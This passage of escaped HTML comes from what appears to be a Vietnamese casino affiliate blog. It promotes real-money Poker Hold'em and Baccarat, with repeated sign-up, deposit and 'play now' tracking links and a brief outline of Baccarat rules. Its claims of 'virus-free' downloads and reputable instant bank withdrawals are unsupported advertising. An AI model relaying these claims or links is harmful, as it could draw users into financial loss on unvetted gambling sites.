color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan span=\"\" style=\"box-sizing: border-box; color: #800180;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14.6667px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003EPoker casino Hold'em\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-style: normal; font-weight: 700;\"\u003E+ Hướng dẫn chơi Poker casino Hold'em London:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; font-style: normal; font-weight: 700; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n \n  \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Poker Holdem online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n  \n    \u003C\/blockquote\u003E\n\n    \n    \n    \n   \u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Baccarat\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E2. Game bài đổi thưởng cược Baccarat - Game đánh bài ăn tiền trên iPhone samsung máy tính rút qua tài khoản ngân hàng.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003EBaccarat sử dụng 8 bộ bài. Mỗi bên sẽ nhận được tối thiểu là hai lá bài - Bài Nhà Cái và bài Người Chơi.\u003Cbr \/\u003ECác lá bài sẽ được chia cho Người Chơi trước, sau đó đến Nhà Cái, và lại tiếp tục đến Người Chơi và Nhà Cái. Cả Người Chơi và Nhà Cái được chia hai lá bài ban đầu. Các lá bài ở từng tụ sẽ được cộng lại và hướng lên trên. Từ các vị trí của bàn cược sẽ xác định theo quy tắc mà rút thêm bài hay không. Dựa vào điểm số hai lá bài, Người Chơi và Nhà Cái có thể rút thêm 1 lá bài hay dừng lại. Tụ nào với tổng điểm cao hơn sẽ thắng rút tiền ngay uy tín.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/s635\/baccarat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"635\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSjjH6ka7EYmjFOsi9pmqvTj-geCPyOlu8e6xpNAGY6K-lO4nv9aloTjdUJ93iuxDy3Wvk7wpMpNpolaeYP7BAmTmHVtHQcobeOksO_po_upWaCZHRiMITIjFSpb-c2WHhajGKWOOKDpZo\/w640-h373\/baccarat.jpg\" title=\"Game bài cược Baccarat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Baccarat \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/super-8-baccarat-tai-xiu-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: 